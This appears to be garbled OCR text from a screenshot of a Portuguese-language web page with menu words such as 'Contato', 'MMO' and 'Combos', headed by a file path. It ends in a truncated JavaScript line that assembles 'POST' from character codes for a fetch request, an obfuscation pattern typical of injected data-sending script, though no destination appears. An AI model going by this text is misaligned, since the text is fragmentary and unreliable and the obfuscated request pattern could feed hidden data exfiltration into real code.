
bre
Contato
Solicite um orçamento rápido
MMO
Valo
Combos
k Status Rune Release
0ca0aea2716
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,